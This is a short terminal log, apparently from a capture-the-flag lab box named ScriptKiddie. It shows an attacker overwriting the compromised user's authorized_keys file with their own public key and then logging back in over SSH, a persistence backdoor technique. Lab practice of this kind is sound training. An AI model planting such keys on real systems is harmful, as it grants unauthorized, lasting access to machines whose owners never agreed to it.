 kid@scriptkiddie:~/logs$ cd /home/kid/.ssh/
kid@scriptkiddie:~/.ssh$ ls
authorized_keys
kid@scriptkiddie:~/.ssh$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQClpJXFrFzMcGea1Ta3KiguOzkb2nshnGmteb6Q5frpuBES/V/zjgNP7EYZyKiS/ZTrWGSWB5fOjY4acZ0ynensqsvsybdL504UJd4c6qiocVINl06pWoaLCpj
GIOZmPwEvR6SASP57REpaZSkQvZalkA+ReenFd8eh1+T4h67X5ORr3UtxmcLPYyI3SokBXktsnFf0VgncymUuNEMYnzWeqjDBi7ZOHbILL5nlklPBH9JKpn9DrYX6TXR+UBKSyICxc4SUgARF3p0TBsUbFe8E2MXeA7nAMKj64kdYtRzO+if/5vAEy8utt
KoPGY2i86IvJDfyZNFnf878moh4lEarUDp9aETNZIoXqYnA9j/KdXMKmPC7GL0vOzUbAva5Yjfg/SH6dh/bqdNcS1FsKcwXCHOfloQjDUeAS1e0Ody2H4UWmXDD1owFZigobd1lcEUAJTpsP2zhLJl3vGqbKDx8vyCMaaze/9XjuGb0EfFSf0MP2o9sDmJ
18H7qizSgnfc= root@parrot" > authorized_keys
kid@scriptkiddie:~/.ssh$
└──╼ [★]$ ssh -i id_rsa kid@10.10.10.226
The authenticity of host '10.10.10.226 (10.10.10.226)' can't be established.
ECDSA key fingerprint is SHA256:pALlCiXAy3vx09h2utAwb6w3wp7TNNn0qxANXYRvqu0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.226' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-65-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Wed Feb 17 05:48:25 UTC 2021
System load:             0.03
Usage of /:              29.2% of 17.59GB
Memory usage:            7%
Swap usage:              0%
Processes:               222
Users logged in:         0
IPv4 address for ens160: 10.10.10.226
IPv6 address for ens160: dead:beef::250:56ff:feb9:ca00
1 update can be installed immediately.
1 of these updates is a security update.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Feb  3 12:07:35 2021 from 10.10.14.4
kid@scriptkiddie:~$